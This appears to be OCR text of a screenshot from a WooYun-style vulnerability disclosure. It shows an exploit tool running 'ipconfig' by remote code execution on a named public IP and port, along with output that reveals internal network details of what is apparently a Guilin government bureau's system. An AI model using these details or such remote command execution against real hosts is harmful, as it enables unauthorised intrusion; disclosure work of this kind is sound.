 File
主机 219.159.104.153 端口 8080 Exploit
Code Execute
Command ipconfig Go
Windows IP 配置
PPP 适配器 桂林市民政局:
连接特定的 DNS 后缀 . . . . . . . :
IPv4 地址 . . . . . . . . . . . . : 192.168.100.86
子网掩码 . . . . . . . . . . . . : 255.255.255.255
默认网关. . . . . . . . . . . . . :
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::a101:40b5:78a3:d716%11
IPv4 地址 . . . . . . . . . . . . : 192.168.0.186
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.0.1
隧道适配器 isatap.{21D3FCC6-E77F-4CFD-BB43-B559C2012CB6}:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
隧道适配器 本地连接* 6:
www.wooyun.org